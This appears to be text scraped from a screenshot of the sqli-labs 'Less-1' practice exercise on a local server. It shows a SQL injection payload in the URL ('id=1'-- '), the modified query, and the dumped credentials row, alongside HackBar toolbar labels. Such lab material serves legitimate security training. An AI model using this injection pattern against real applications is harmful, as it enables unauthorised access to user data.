 Welcome Dhakkan
SELECT * FROM users WHERE id='1'-- ' LIMIT 0,1
Array
(
[0] => 1
[id] => 1
[1] => Dumb
[username] => Dumb
[2] => Dumb
[password] => Dumb
)
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie Adblock Plus HackTools HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://127.0.0.1/less-1/?id=1'--%20
Split URL
Execute
Post data Referer User Agent Cookies Clear All